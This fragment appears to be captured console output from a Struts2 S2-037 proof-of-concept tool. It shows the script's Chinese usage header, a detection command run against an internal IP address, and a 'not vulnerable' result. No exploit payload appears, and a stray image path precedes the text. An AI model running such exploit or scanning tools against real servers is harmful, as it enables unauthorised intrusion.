 C:\Users\Administrator\Desktop\ST2利用工具 V20160427>s2-037.py -u http://10.9.41
.113/SPZXBC/
# S2-037 POC
# Author:CF_HB
# 时间：2016年6月15日
#使用说明：
# 1、检测
python S2-037_PoC.py -u http://xxx.xxx.xxx.xxx/xx/
[checking] http://10.9.41.113/SPZXBC/
http://10.9.41.113/SPZXBC/ is no vulnerable..
飓风网络安全